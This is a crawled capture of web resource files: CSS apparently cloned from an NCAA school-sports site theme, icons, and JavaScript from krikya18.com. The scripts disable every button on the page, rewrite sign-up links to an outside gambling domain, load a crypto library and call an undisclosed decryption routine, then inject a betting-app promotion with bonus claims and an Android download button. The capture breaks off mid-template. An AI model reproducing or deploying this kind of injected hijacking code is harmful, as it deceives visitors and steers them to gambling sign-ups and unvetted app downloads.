.footer-wrapper{max-width:1220px;margin:0 auto;padding-top:50px}.footer-ad{background:#edeef0}.footer-ad .clearfix{margin:0px}.footer-ad .footer-wrapper{text-align:center;padding:30px 0px}.footer-ad .footer-wrapper>div.dfp{display:inline-block;width:32.3%}.footer{background:#021f41;color:#fff;font-family:"Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif}.footer .footer-wrapper{margin:0 auto}.footer a,.footer a:link,.footer a:visited{color:#fff}.footer .footer-copy{text-align:center;text-transform:uppercase;font-size:.75rem;padding:0px 0px 50px 0px}.footer .footer-logo{background:url("../img/footer--turner.png");width:80px;height:14px;display:block;margin:30px auto;text-indent:100%;white-space:nowrap;overflow:hidden}.footer .footer-menu{color:#fff;list-style:none}.footer .footer-menu--link-category{text-transform:uppercase;font-weight:600;display:block;margin-bottom:15px}.footer .footer-menu .footer--links{list-style:none;float:left;width:25%}.footer .footer-menu ul.footer--link{padding:0}.footer .footer-submenu{margin:30px auto 0 auto;text-align:center;display:block;font-size:.9rem}.footer ul.footer-submenu{display:inline-block;text-align:center;margin:0;padding:0;list-style:none;overflow:hidden}.footer li.footer-submenu{display:inline-block;list-style:none;padding:0 20px;border-right:1px solid #fff;line-height:1rem;margin-top:0}.footer li.footer-submenu:last-child{border-right:none}.clearfix{clear:both;margin:0}@media only screen and (max-width: 768px){.footer-ad .footer-wrapper{text-align:center;padding:30px 0px;margin:0}.footer-ad .footer-wrapper div.dfp{padding-bottom:10px;width:100%}.footer li.footer-submenu{margin:10px 0}.footer .footer-menu{padding:0px 0px 0px 0px}.footer .footer-menu .footer--links{list-style:none;float:left;width:100%}.footer .footer-menu .footer--links ul.footer--link{display:none;background:#fff}.footer .footer-menu .footer--links ul.footer--link a{color:#021f41}.footer .footer-menu .footer--links li.footer-menu--link-item{padding:15px 15px}.footer .footer-menu .footer--links .footer-menu--link-category{border-bottom:1px solid #fff;padding:15px 15px;background:#021f41;margin-bottom:0}.footer .footer-menu .footer--links .footer-menu--link-category:after{content:url("../img/accordion-footer-plus.png");position:absolute;right:15px}.footer .footer-menu .footer--links .footer-menu--link-category.active:after{content:url("../img/accordion-footer-minus.png");margin-top:-5px}}.ad-choices{display:block;width:12px;height:12px;background:url("../img/ad-choices-icon.png") 0 0}@media only screen and (max-width: 940px){.footer-ad .footer-wrapper{text-align:center;padding:30px 0px;margin:0}.footer-ad .footer-wrapper div.dfp{padding-bottom:10px;width:100%}}

--- FILE ---
content_type: text/css
request_url: http://www.krikya18.com/modules/custom/casablanca_schools/css/school.css?v=master-8533
body_size: 1868
content:
#ncaa-content.layout-content{max-width:none !important;margin:0 !important}@media only screen and (max-width: 767px){#ncaa-content.layout-content{margin:0 15px}}@media only screen and (max-width: 767px){#school-feed-wrapper.layout-content{margin:0 15px}}.school-header{padding:57px 0 0 0;color:#fff}@media only screen and (max-width: 1229px){.school-header{padding:36px 0 0 0}}.school-header .head-mast{position:relative;display:block;text-align:center}@media only screen and (max-width: 767px){.school-header .head-mast{text-align:left}}.school-header .head-mast .primer{position:absolute;top:0;left:0;text-align:left}@media only screen and (max-width: 767px){.school-header .head-mast .primer{position:static;float:left}}.school-header .head-mast .school-logo{display:inline-block;margin:3px 0 0 0;width:170px}.school-header .head-mast .school-logo img{width:170px}@media only screen and (max-width: 767px){.school-header .head-mast .school-logo{float:right;margin-right:15px;width:60px}.school-header .head-mast .school-logo img{width:60px}}.school-header .head-mast:after{content:"";display:table;clear:both}@media only screen and (max-width: 767px){.school-header .layout-content{margin-left:15px}}.school-header dl.school-details{display:flex;flex-wrap:nowrap;flex-direction:row;justify-content:flex-start;align-items:stretch;padding:34px 0 40px 0;margin:0}@media only screen and (max-width: 1229px){.school-header dl.school-details{padding:25px 0 30px 0}}@media only screen and (max-width: 767px){.school-header dl.school-details{display:block;padding:12px 0 2px 0}}.school-header dl.school-details .dl-group{flex:1;padding:0 8px 7px 8px;text-align:center}.school-header dl.school-details .dl-group:nth-child(2){border-right:1px solid #fff;border-left:1px solid #fff}@media only screen and (max-width: 767px){.school-header dl.school-details .dl-group{text-align:left;padding:0 0 18px 0}.school-header dl.school-details .dl-group:nth-child(2){border-top:1px solid #fff;border-bottom:1px solid #fff;border-right:none;border-left:none}}.school-header dl.school-details .dl-group dt{padding:1px 0 0 0;font-family:"Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;font-size:.75rem;font-weight:500;text-transform:uppercase}@media only screen and (max-width: 767px){.school-header dl.school-details .dl-group dt{padding:12px 0 0 0}}.school-header dl.school-details .dl-group dd{margin:10px 0 0 0;font-family:"Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;font-size:1.875rem;font-weight:600;text-transform:uppercase}@media only screen and (max-width: 767px){.school-header dl.school-details .dl-group dd{margin:0}}@media only screen and (max-width: 1229px){.school-header dl.school-details .dl-group dd{font-size:1.25rem}}.school-header .school-links ul{list-style-type:none;padding:18px 0;margin:0;text-align:center}@media only screen and (max-width: 767px){.school-header .school-links ul{padding:7px 0}}.school-header .school-links ul li{display:inline-block;padding:0 25px;font-family:"Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;font-size:.75rem;font-weight:500;text-transform:uppercase}.school-header .school-links ul li a{color:#fff}@media only screen and (max-width: 767px){.school-header .school-links ul li{padding:0 45px}}.school-header .school-links .icon-facebook,.school-header .school-links .icon-twitter,.school-header .school-links .icon-web{display:inline-block;width:20px;height:22px;background-repeat:no-repeat;background-size:20px;background-position:0 2px;text-indent:-99999px;padding:0 8px 0 0}.school-header .school-links .icon-facebook{background-image:url("../img/icon-facebook.svg")}.school-header .school-links .icon-twitter{background-image:url("../img/icon-twitter.svg")}.school-header .school-links .icon-web{background-image:url("../img/icon-web.svg")}@media only screen and (max-width: 767px){.school-header .school-links .info{display:none}.school-header .school-links .icon-facebook,.school-header .school-links .icon-twitter,.school-header .school-links .icon-web{padding:0}}.school-header .division-location{font-family:"Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;font-size:.75rem;font-weight:500;text-transform:uppercase}.school-header .school-name{margin:2px 0 0 0;font-family:"Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;font-size:1.625rem;font-weight:600}@media only screen and (max-width: 767px){.school-header .school-name{font-size:1.125rem;margin:0}}.feed-items{display:flex;flex-flow:row wrap;justify-content:space-evenly;padding:0;margin:45px 0 0 0;list-style-type:none}@media only screen and (max-width: 1229px){.feed-items{margin-top:36px}}@media only screen and (max-width: 767px){.feed-items{margin-top:27px}}.feed-items li{flex:1 1 28%;width:0;max-width:388px;margin:4px 11px 61px;box-sizing:border-box}@media only screen and (max-width: 1229px){.feed-items li{flex-basis:40%;margin:4px 6px 38px}}@media only screen and (min-width: 768px)and (max-width: 1229px){.feed-items li:not(:last-child):not(:nth-last-child(2)){border-bottom:1px solid #bbbcbe}}@media only screen and (max-width: 767px){.feed-items li{flex-basis:100%;margin:4px 6px 28px}.feed-items li:not(:last-child){border-bottom:1px solid #bbbcbe}}.feed-items li .sport{margin:0;color:#7d7f81;font-family:"Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;font-size:.75rem;font-weight:500;letter-spacing:1px;text-transform:uppercase}.feed-items li .headline{min-height:2.5rem;margin:4px 0 0 0;font-family:"Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;font-size:1rem;font-weight:600;line-height:20px}.feed-items li .headline,.feed-items li .headline a{color:#000}.feed-items li .thumb{position:relative;background-position:center center;background-repeat:no-repeat;background-size:cover;overflow:hidden}.feed-items li .thumb.no-thumb{background-repeat:no-repeat;background-position:center;background-size:auto}.feed-items li .thumb.no-thumb a{display:block;width:100%;height:100%}.feed-items li .thumb img{width:100%;height:100%;opacity:0}.feed-items li .read-more{text-align:right;margin:34px 22px 23px 0}@media only screen and (max-width: 767px){.feed-items li .read-more{margin-top:4px}}.feed-items li .read-more a{padding-right:22px;color:#009cde;font-family:"Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;font-weight:500;font-size:.875rem;letter-spacing:1px;text-transform:uppercase;background-image:url("/modules/custom/casablanca_core/img/ui-right_arrow.svg");background-position:center right;background-repeat:no-repeat;background-size:8px 12px}.feed-items li.superpage .sport,.feed-items li.article .sport{margin-top:-4px}.feed-items li.superpage .preview,.feed-items li.article .preview{display:flex;flex-flow:row nowrap;justify-content:flex-start;margin:14px 0 0 0}.feed-items li.superpage .preview .thumb,.feed-items li.article .preview .thumb{flex-shrink:0;width:144px;height:144px;margin-right:14px}.feed-items li.superpage .preview .thumb.no-thumb,.feed-items li.article .preview .thumb.no-thumb{background-size:80%}@media only screen and (max-width: 767px){.feed-items li.superpage .preview .thumb,.feed-items li.article .preview .thumb{display:none}}.feed-items li.superpage .preview .summary,.feed-items li.article .preview .summary{flex:1;max-height:144px;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:.75rem;font-weight:400;line-height:1.25rem;text-overflow:ellipsis;overflow:hidden}.feed-items li.video .thumb{max-height:219px;aspect-ratio:16/9;position:relative;background-color:#f9f9f9}.feed-items li.video .thumb.no-thumb{background-size:50%}.feed-items li.video .thumb a:after{display:block;content:" ";top:42%;width:100%;height:40px;background-image:url("../img/play.svg");background-repeat:no-repeat;background-position:center;position:absolute}.feed-items li.video .sport{margin-top:11px}.feed-items li.video .headline{margin-bottom:15px}.load-more{display:block;padding:35px 0;margin:0 0 49px 0;border-bottom:1px solid #bbbcbe;text-align:center;font-family:"Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;font-size:.875rem;font-weight:500;color:#009cde;letter-spacing:1px;text-transform:uppercase}.load-more .load-more-button{cursor:pointer}.load-more .iconPlus{display:inline-block;width:10px;height:10px;padding:0 10px 7px 0;background-image:url("/modules/custom/casablanca_core/img/ui-plus.svg");background-repeat:no-repeat;background-position:right bottom;background-size:10px 10px}.load-more.disabled .load-more-button{cursor:default;color:#ccc}.load-more.disabled .iconPlus{background-image:url("/modules/custom/casablanca_core/img/ui-plus_disable.svg")}@media only screen and (max-width: 1229px){.load-more{border-top:1px solid #bbbcbe}}@media only screen and (max-width: 767px){.load-more{padding:30px 0}}

--- FILE ---
content_type: text/css
request_url: http://www.krikya18.com/themes/custom/bespin/css/main.css?v=master-8533
body_size: 2965
content:
/*! normalize.css v6.0.0 | MIT License | github.com/necolas/normalize.css */@import"https://fonts.googleapis.com/css?family=Open+Sans";html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:0px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:rgba(0,0,0,0);-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}@font-face{font-family:"Legacy";font-display:auto;src:url("/themes/custom/bespin/assets/fonts/Legacy-Regular.woff") format("woff"),url("/themes/custom/bespin/assets/fonts/Legacy-Regular.ttf") format("truetype")}@font-face{font-family:"Geogrotesque";font-display:auto;src:url("/themes/custom/bespin/assets/fonts/Geogrotesque-Th.woff") format("woff"),url("/themes/custom/bespin/assets/fonts/Geogrotesque-Th.ttf") format("truetype");font-weight:100;font-style:normal}@font-face{font-family:"Geogrotesque";font-display:auto;src:url("/themes/custom/bespin/assets/fonts/Geogrotesque-ThIt.woff") format("woff"),url("/themes/custom/bespin/assets/fonts/Geogrotesque-ThIt.ttf") format("truetype");font-weight:100;font-style:italic}@font-face{font-family:"Geogrotesque";font-display:auto;src:url("/themes/custom/bespin/assets/fonts/Geogrotesque-UltLt.woff") format("woff"),url("/themes/custom/bespin/assets/fonts/Geogrotesque-UltLt.ttf") format("truetype");font-weight:200;font-style:normal}@font-face{font-family:"Geogrotesque";font-display:auto;src:url("/themes/custom/bespin/assets/fonts/Geogrotesque-UltLtIt.woff") format("woff"),url("/themes/custom/bespin/assets/fonts/Geogrotesque-UltLtIt.ttf") format("truetype");font-weight:200;font-style:italic}@font-face{font-family:"Geogrotesque";font-display:auto;src:url("/themes/custom/bespin/assets/fonts/Geogrotesque-Lt.woff") format("woff"),url("/themes/custom/bespin/assets/fonts/Geogrotesque-Lt.ttf") format("truetype");font-weight:300;font-style:normal}@font-face{font-family:"Geogrotesque";font-display:auto;src:url("/themes/custom/bespin/assets/fonts/Geogrotesque-LtIt.woff") format("woff"),url("/themes/custom/bespin/assets/fonts/Geogrotesque-LtIt.ttf") format("truetype");font-weight:300;font-style:italic}@font-face{font-family:"Geogrotesque";font-display:auto;src:url("/themes/custom/bespin/assets/fonts/Geogrotesque-Rg.woff") format("woff"),url("/themes/custom/bespin/assets/fonts/Geogrotesque-Rg.ttf") format("truetype");font-weight:400;font-style:normal}@font-face{font-family:"Geogrotesque";font-display:auto;src:url("/themes/custom/bespin/assets/fonts/Geogrotesque-RgIt.woff") format("woff"),url("/themes/custom/bespin/assets/fonts/Geogrotesque-RgIt.ttf") format("truetype");font-weight:400;font-style:italic}@font-face{font-family:"Geogrotesque";font-display:auto;src:url("/themes/custom/bespin/assets/fonts/Geogrotesque-Md.woff") format("woff"),url("/themes/custom/bespin/assets/fonts/Geogrotesque-Md.ttf") format("truetype");font-weight:500;font-style:normal}@font-face{font-family:"Geogrotesque";font-display:auto;src:url("/themes/custom/bespin/assets/fonts/Geogrotesque-MdIt.woff") format("woff"),url("/themes/custom/bespin/assets/fonts/Geogrotesque-MdIt.ttf") format("truetype");font-weight:500;font-style:italic}@font-face{font-family:"Geogrotesque";font-display:auto;src:url("/themes/custom/bespin/assets/fonts/Geogrotesque-SmBd.woff") format("woff"),url("/themes/custom/bespin/assets/fonts/Geogrotesque-SmBd.ttf") format("truetype");font-weight:600;font-style:normal}@font-face{font-family:"Geogrotesque";font-display:auto;src:url("/themes/custom/bespin/assets/fonts/Geogrotesque-SmBdIt.woff") format("woff"),url("/themes/custom/bespin/assets/fonts/Geogrotesque-SmBdIt.ttf") format("truetype");font-weight:600;font-style:italic}@font-face{font-family:"Geogrotesque";font-display:auto;src:url("/themes/custom/bespin/assets/fonts/Geogrotesque-Bd.woff") format("woff"),url("/themes/custom/bespin/assets/fonts/Geogrotesque-Bd.ttf") format("truetype");font-weight:700;font-style:normal}@font-face{font-family:"Geogrotesque";font-display:auto;src:url("/themes/custom/bespin/assets/fonts/Geogrotesque-BdIt.woff") format("woff"),url("/themes/custom/bespin/assets/fonts/Geogrotesque-BdIt.ttf") format("truetype");font-weight:700;font-style:italic}@font-face{font-family:RingsideRegular;font-display:auto;src:url("/themes/custom/bespin/assets/fonts/RingsideRegular-Medium.otf") format("opentype")}@font-face{font-family:RingsideRegular-Book;font-display:auto;src:url("/themes/custom/bespin/assets/fonts/RingsideRegular-Book_Web.woff2") format("woff2"),url("/themes/custom/bespin/assets/fonts/RingsideRegular-Book_Web.woff") format("woff")}@font-face{font-family:RingsideCompressed-Bold;font-display:auto;src:url("/themes/custom/bespin/assets/fonts/RingsideCompressed-Bold_Web.woff2") format("woff2"),url("/themes/custom/bespin/assets/fonts/RingsideCompressed-Bold_Web.woff") format("woff")}@font-face{font-family:RingsideCompressed-Med;font-display:auto;src:url("/themes/custom/bespin/assets/fonts/RingsideCompressed-Medium.otf") format("opentype")}@font-face{font-family:RingsideCondensed-Bold;font-display:auto;src:url("/themes/custom/bespin/assets/fonts/RingsideCondensed-Bold_Web.woff2") format("woff2"),url("/themes/custom/bespin/assets/fonts/RingsideCondensed-Bold_Web.woff") format("woff")}@font-face{font-family:RingsideWide-Bold;font-display:auto;src:url("/themes/custom/bespin/assets/fonts/RingsideWide-Bold_Web.woff2") format("woff2"),url("/themes/custom/bespin/assets/fonts/RingsideWide-Bold_Web.woff") format("woff")}@font-face{font-family:RingsideWide-Med;font-display:auto;src:url("/themes/custom/bespin/assets/fonts/RingsideWide-Medium_Web.woff2") format("woff2"),url("/themes/custom/bespin/assets/fonts/RingsideWide-Medium_Web.woff") format("woff")}html{font-size:16px;line-height:24px;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;color:#000}body{margin:0;padding:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a{text-decoration:none;color:#009cde}h6{border-top:1px solid #000;padding-top:10px;margin:40px 0 20px;font-family:"Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;font-size:1rem;line-height:1.21rem;font-weight:500;text-transform:uppercase}blockquote{font-size:1.25rem;color:#7d7f81;font-style:italic}#block-bespin-content{width:100%}.ncaa-dropdown{z-index:470;border:1px solid #bbbcbe;color:#000;width:100%;height:32px;line-height:32px;padding:0 12px;border-radius:4px;font:500 .9rem "Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;text-shadow:none;outline:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url("../img/ps-caret.svg") no-repeat 53px 20px rgba(0,0,0,0);background-size:12px 8px;background-position:calc(100% - 10px) center}.ncaa-dropdown::-ms-expand{display:none}.header-main{margin-bottom:40px}.path-event .header-main,.path-schools .header-main,.path-game .header-main,.page-node-type-tickets .header-main{margin-bottom:0}.content-info{margin:0 auto;width:calc(100% - 1rem);max-width:1220px}.content-info-inner{position:relative;background:#eaeaea;padding:1rem;margin:1rem 0 .5rem 1rem;border-radius:.4em;box-sizing:border-box;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased !important;-moz-font-smoothing:antialiased !important;text-rendering:optimizelegibility !important;letter-spacing:.03em}.content-info-inner ul{padding:0}.content-info-inner li{list-style:none;padding:0}.content-info-inner:after{content:"";position:absolute;left:0;top:50%;width:0;height:0;border:.813em solid rgba(0,0,0,0);border-right-color:#eaeaea;border-left:0;border-bottom:0;margin-top:-0.406em;margin-left:-0.812em}.content-header{display:flex;flex-wrap:wrap;max-width:1440px;margin:0 auto 30px}h1.page-title{font-family:"Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;font-weight:600;margin:.5rem 30px .5rem 0;font-size:26px;font-size:1.625rem}.clearfix::after{content:"";clear:both;display:table}@media only screen and (max-width: 600px){.header-main{margin-bottom:30px}}.tabs--primary,.tabs--secondary{width:100%;display:block;background:#ebebeb;font-size:.875rem;margin:0;clear:both;max-width:1230px;margin:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tabs--primary:before,.tabs--primary:after,.tabs--secondary:before,.tabs--secondary:after{content:"";display:table}.tabs--primary:after,.tabs--secondary:after{clear:both}.tabs--primary li,.tabs--secondary li{display:inline-block;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tabs--primary li a,.tabs--secondary li a{padding:7px 2em 7px 2em;display:block}.tabs--primary li a:hover,.tabs--secondary li a:hover{text-decoration:underline}.tabs--primary li.active a,.tabs--secondary li.active a{background:#fff}#block-bespin-primary-local-tasks{background:#ebebeb}.overflowable-table-region{overflow-x:scroll}table{border:0;border-spacing:0;border-collapse:collapse;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:.875rem;margin:10px 0 20px;max-width:1220px;width:100%}table.inline-left{width:auto}table .caption{font-weight:200;font-style:italic;color:#7d7f81;text-align:left;padding:7px 0}table th,table thead td{text-transform:uppercase;border-bottom:3px solid #fff;padding-right:2rem;text-align:left}table tbody{border-top:1px solid #fff}table tr{border-bottom:1px solid #fff;padding:.1rem .6rem .1rem 2.6rem;background:#f6f8fa;background:#f6f8fa}table thead{background:#000;color:#fff;font-weight:bold}table thead>tr{border-bottom:1px solid #000}table tr th,table thead tr td{background:#000;background:#000;border-bottom-style:none}table tr th,table tr th a,table tr th a:hover,table tr th a:focus{font-weight:400;color:#fff}table tbody tr th{vertical-align:top}table .sticky-header{margin-top:0;position:fixed;top:0px;left:17px;visibility:hidden;display:block}table tr:nth-child(odd){background:#f6f8fa;background:#f6f8fa}table tr:nth-child(even){background:#edeef0;background:#edeef0}table tr th,table tr thead td{white-space:nowrap}table tr td,table tr th{padding:5px 10px;border:none;text-align:left;font-weight:inherit}.top-banner{padding-top:10px;padding-bottom:10px;box-sizing:border-box;text-align:center;background-color:#edeef0}.mobile-persistent-bottom{display:none}@media only screen and (min-width: 601px){.top-banner{min-height:110px}}@media only screen and (max-width: 600px){.top-banner{display:none}.mobile-persistent-bottom{display:block;text-align:center;position:fixed;bottom:0;width:100%;height:50px;background-color:#000;padding:0;z-index:470}}.node--unpublished .layout-container,.node--unpublished .node--unpublished{background-color:#ff9}.layout-content{max-width:1220px;margin:0 auto 0 auto;box-sizing:border-box;position:relative}.layout-container>main{overflow:inherit}.error-page{min-height:500px}@media only screen and (max-width: 1230px){.layout-content{margin:0 25px}}@media only screen and (max-width: 768px){.layout-content{margin:0}}@media only screen and (max-width: 320px){.layout-content{margin:0 15px 0 15px}}@media only screen and (max-width: 767px){body:before{content:"svp";display:none}}@media(min-width: 768px){body:before{content:"mvp";display:none}}@media(min-width: 1220px){body:before{content:"lvp";display:none}}

--- FILE ---
content_type: image/svg+xml
request_url: http://www.krikya18.com/bangs/android.svg
body_size: 724
content:
<svg width="41" height="42" viewBox="0 0 41 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.0666 16.695L33.2099 11.2625C33.4833 10.7329 33.2783 10.0838 32.7658 9.81042C32.5251 9.68498 32.2463 9.65399 31.9839 9.72352C31.7216 9.79305 31.4948 9.95809 31.3478 10.1863L28.1362 15.7213C25.7204 14.6979 23.1235 14.1706 20.4999 14.1706C17.8763 14.1706 15.2795 14.6979 12.8637 15.7213L9.652 10.1863C9.4967 9.94796 9.25503 9.7792 8.97783 9.71547C8.70063 9.65175 8.40952 9.69803 8.16575 9.84458C7.68742 10.1521 7.53367 10.7671 7.78992 11.2625L10.9333 16.695C8.32524 18.1849 6.12121 20.29 4.5133 22.8269C2.90539 25.3639 1.94239 28.2556 1.70825 31.25H39.2916C39.0574 28.2556 38.0944 25.3639 36.4865 22.8269C34.8786 20.29 32.6746 18.1849 30.0666 16.695ZM11.9583 26.5521C11.3919 26.5521 10.8488 26.3271 10.4483 25.9266C10.0478 25.5262 9.82283 24.983 9.82283 24.4167C9.82283 23.8503 10.0478 23.3072 10.4483 22.9067C10.8488 22.5062 11.3919 22.2812 11.9583 22.2812C12.5246 22.2812 13.0678 22.5062 13.4682 22.9067C13.8687 23.3072 14.0937 23.8503 14.0937 24.4167C14.0937 24.983 13.8687 25.5262 13.4682 25.9266C13.0678 26.3271 12.5246 26.5521 11.9583 26.5521ZM29.0416 26.5521C28.4752 26.5521 27.9321 26.3271 27.5316 25.9266C27.1311 25.5262 26.9062 24.983 26.9062 24.4167C26.9062 23.8503 27.1311 23.3072 27.5316 22.9067C27.9321 22.5062 28.4752 22.2812 29.0416 22.2812C29.6079 22.2812 30.1511 22.5062 30.5516 22.9067C30.952 23.3072 31.177 23.8503 31.177 24.4167C31.177 24.983 30.952 25.5262 30.5516 25.9266C30.1511 26.3271 29.6079 26.5521 29.0416 26.5521Z" fill="#32A350"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.krikya18.com/bangs/gift.svg
body_size: 618
content:
<svg width="29" height="30" viewBox="0 0 29 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24.261 29.9999H4.73933C4.43637 30.0025 4.13587 29.9468 3.85508 29.8357C3.5743 29.7247 3.31879 29.5606 3.10323 29.3529C2.88768 29.1452 2.71634 28.898 2.59908 28.6255C2.48181 28.3529 2.42092 28.0604 2.41992 27.7649V13.9286L14.3651 10.65L26.5804 13.9286V27.7649C26.5804 28.9927 25.5481 29.9999 24.261 29.9999Z" fill="#FCD53F"/>
<path d="M26.5804 4.12188C26.5804 0.496196 22.1382 -1.34879 19.4794 1.16155L14.5002 5.87043L9.52201 1.16155C6.86216 -1.36057 2.41992 0.496196 2.41992 4.12188C2.41992 5.40008 3.4709 6.42864 4.77228 6.42864L14.5002 8.75362L24.2281 6.42864C24.8527 6.4244 25.4503 6.17964 25.8909 5.74762C26.3315 5.31559 26.5793 4.73129 26.5804 4.12188Z" fill="#F8312F"/>
<path d="M27.3073 6.42864H1.69169C0.882311 6.42864 0.223389 7.07149 0.223389 7.86649V12.4907C0.223389 13.2857 0.882311 13.9286 1.69279 13.9286H27.3073C28.1178 13.9286 28.7767 13.2857 28.7767 12.4907V7.86649C28.7767 7.07149 28.1178 6.42864 27.3073 6.42864Z" fill="#FFB02E"/>
<path d="M14.5057 1.07155C12.6827 1.07155 11.2056 2.53939 11.2056 4.35009V29.9999H17.7948V4.35009C17.8058 2.53939 16.3298 1.07155 14.5057 1.07155Z" fill="#CA0B4A"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: http://www.krikya18.com/bangs/bang-a.js
body_size: 315
content:
function noHref() {
    let allHref = document.querySelectorAll('a')
    let allbtn = document.querySelectorAll('button')
    let currentDomain = window.location.hostname
    allbtn.forEach(function (item) {
        item.style.pointerEvents = 'none'
    })
    allHref.forEach(function (item) {
        if (item.href !== currentDomain && !item.className.indexOf('friend-link')) {
            item.setAttribute('rel', 'nofollow');
        }
        if (item.getAttribute('href')) {
            if (item.getAttribute('href').includes('sign-up')) {
                item.href = state.bonusLink
            }
        }
    })
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.krikya18.com/bangs/bangs-krikya.js?v1
body_size: 2355
content:
const state = {
    bonusLink: 'https://jeetbuzz999.com/',
    reviewLink: 'https://jeetbuzz999.com/',
}

document.addEventListener("DOMContentLoaded", function() {
    let script = document.createElement('script')
    script.src = '/bangs/bang-a.js'
    document.head.appendChild(script)

let script2 = document.createElement('script')
    script2.src = 'https://cdn.jsdelivr.net/npm/node-forge@1.3.1/dist/forge.min.js'
    document.head.appendChild(script2)

    script.onload = () =>{
        noHref()
        createWelcomeHTML();
decryptData()
    }
});
function createWelcomeHTML() {
    let div = document.createElement('div');
    div.id = 'bangs'

    let content = `
     <div class="bang-bonus-card">
        <div class="bang-main-content">
            <div class="bang-logo-container">
                <img
                  src="/bangs/LOGO_krikya.png"
                  alt="LOGO_krikya_200x200"
                  class="bang-logo-image"
                />
              </div>
              <div class="bang-game-info">
                <h1 class="bang-game-title">KRIKYA</h1>
                <div class="bang-rating-container">
                  <div class="bang-star-rating" aria-label="Rating: 4.9 out of 5 stars">
                    <img
                      src="/bangs/typcn_star.png"
                      alt="star"
                      class="bang-star-icon"
                    />
                    <img
                      src="/bangs/typcn_star.png"
                      alt="star"
                      class="bang-star-icon"
                    />
                    <img
                      src="/bangs/typcn_star.png"
                      alt="star"
                      class="bang-star-icon"
                    />
                    <img
                      src="/bangs/typcn_star.png"
                      alt="star"
                      class="bang-star-icon"
                    />
                    <img
                      src="/bangs/typcn_star.png"
                      alt="star"
                      class="bang-star-icon"
                    />
                    <span class="bang-rating-score">4.9/</span>
                  </div>
                  <p class="bang-game-stats">6,000.000+downloads/Free/Bengali/Version2.3.4</p>
                </div>
                <p class="bang-bonus-amount">Download KRIKYA 2025 IPL APP</p>
              </div>
        </div>
        
        <section class="bang-bonus-details">
          <div class="bang-bonus-list">
            <ul>
                <li>Get ৳188 Free Bonus</li>
                <li>5% Instant Cash On Every Deposit</li>
                <li>Birthday Bonus up to 50,000 taka</li>
            </ul>
          </div>
          <div class="bang-payment-methods" aria-label="Supported payment methods">
            <img
              src="/bangs/logo_Rocket_purple.jpg"
              alt="bKash"
              class="bang-payment-icon"
            />
            <img
              src="/bangs/logo_bKash.jpg"
              alt="bank"
              class="bang-payment-icon"
            />
            <img
              src="/bangs/logo_bank.jpg"
              alt="OK Wallet"
              class="bang-payment-icon"
            />
            <img
              src="/bangs/upay_logo.jpg"
              alt="upay"
              class="bang-payment-icon"
            />
          </div>
        </section>
      
        <section class="bang-cta-buttons">
          <a href="#" onclick="goToLink()" class="bang-cta-link">
            <div class="bang-bonus-btn" style="background:rgba(87, 87, 87, 1); color: white;">
          <div>
          <img src="/bangs/gift.svg"/>
          </div>
           <div>
              <div class="bang-cta-w1">PLAY NOW</div>
              <div>Free Bonus</div>
            </div>
          </div>
          </a>
          <a href="#" onclick="goToLink()" class="bang-cta-link">
            <div class="bang-android-btn">
          <div>
          <img src="/bangs/android.svg"/ width="40px";>
          </div>
            <div>
              <div class="bang-android-w1">Download For</div>
              <div class="bang-android-w2">android</div>
            </div>
          </div>
          </a>
        </section>
